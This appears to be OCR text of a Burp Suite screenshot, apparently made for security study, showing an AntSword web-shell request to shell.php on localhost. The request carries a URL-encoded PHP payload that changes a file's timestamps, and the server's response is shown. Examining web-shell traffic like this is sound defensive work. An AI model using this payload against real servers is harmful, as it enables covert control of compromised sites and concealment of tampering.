 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 904
7 Connection: close
8
9 f744286414facf=MjAyMC0wOC0zMCAxMTowNToxOQ%3D%3D&p100b5d1ae6e76=
RDpccGhwc3R1ZHlfcHJvXFdXV1xzaGVsbC5waHA%3D&pass=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bf
unction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%
7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22a6dd58ec46%
22%3Becho%20%40asenc(%24output)%3Becho%20%226b8c4%22%3B%7Dob_start()%3Bt
ry%7B%24m%3Dget_magic_quotes_gpc()%3B%24FN%3Dbase64_decode(m%3Fstripslas
hes(%24_POST%5B%22p100b5d1ae6e76%22%5D)%3A%24_POST%5B%22p100b5d1ae6e76%2
2%5D)%3B%24TM%3Dstrtotime(base64_decode(m%3Fstripslashes(%24_POST%5B%22f
744286414facf%22%5D)%3A%24_POST%5B%22f744286414facf%22%5D))%3Bif(file_ex
ists(%24FN))%7Becho(%40touch(%24FN%2C%24TM%2C%24TM)%3F%221%22%3A%220%22)
%3B%7Delse%7Becho(%220%22)%3B%7D%3B%3B%7Dcatch(Exception%20%24e)%7Becho%
20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3
B
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 08:59:25 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 16
8
9 a6dd58ec4616b8c4
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
网络安全学习
Done 259 bytes | 1 millis